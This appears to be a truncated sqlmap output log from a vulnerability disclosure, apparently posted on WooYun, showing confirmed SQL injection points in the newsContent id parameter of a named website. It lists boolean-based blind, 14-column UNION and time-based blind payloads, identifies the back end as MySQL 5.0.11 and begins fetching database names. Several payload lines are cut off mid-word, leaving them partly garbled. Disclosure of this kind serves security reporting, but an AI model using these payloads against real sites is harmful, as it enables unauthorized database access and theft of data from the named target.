 sqlmap identified the following injection points with a total of 0 HTTP(
sts:
---
Place: URI
Parameter: #1*
Type: boolean-based blind
Title: AND boolean-based blind - WHERE or HAVING clause
Payload: http://syszw.com:80/index.php/Web/newsContent/id/342) AND 6
AND (4843=4843.html
Type: UNION query
Title: MySQL UNION query (NULL) - 14 columns
Payload: http://syszw.com:80/index.php/Web/newsContent/id/-7035) UNI
ELECT NULL,NULL,NULL,NULL,CONCAT(0x7164657171,0x516975486543464c4746,0x7
1),NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#.html
Type: AND/OR time-based blind
Title: MySQL > 5.0.11 AND time-based blind
Payload: http://syszw.com:80/index.php/Web/newsContent/id/342) AND S
AND (9543=9543.html
---
[00:38:34] [INFO] the back-end DBMS is MySQL
web application technology: Apache
back-end DBMS: MySQL 5.0.11
[00:38:34] [INFO] fetching database names
www.wooyun.org